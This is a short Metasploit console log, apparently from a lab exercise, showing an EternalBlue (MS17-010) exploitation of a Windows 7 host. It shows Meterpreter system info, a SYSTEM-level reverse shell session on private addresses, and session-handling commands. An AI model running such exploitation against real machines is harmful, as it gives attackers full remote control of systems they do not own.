 meterpreter > sysinfo
Computer        : WIN-3TPI8RNVTRH
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/smb/ms17_010_eternalblue) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-3TPI  192.168.132.132:4444 -> 192.168
                                     8RNVTRH                         .132.134:49258 (192.168.132.134
                                                                     )
msf exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...